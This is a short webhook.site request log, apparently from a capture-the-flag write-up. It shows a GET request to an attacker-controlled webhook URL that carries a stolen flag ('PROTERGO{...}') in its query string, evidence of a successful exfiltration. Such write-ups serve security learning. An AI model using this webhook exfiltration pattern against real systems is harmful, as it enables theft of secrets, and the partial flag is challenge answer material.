 Request Details Permalink Raw content Copy as
GET https://webhook.site/d8286ddf-6b37-456c-b98b-e21b9d86bab0?flag=PROTERGO{57d6...
Host 34.124.170.66 Whois Shodan Netify Censys
Date 02/09/2024 12:35:03 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 8330ee3e-3560-4a09-ac98-87d0f18bfb72
Query strings
flag PROTERGO{57d64a838c5158de42a706bf1e0195ee27406d551d29a217ed0706e83478...
Files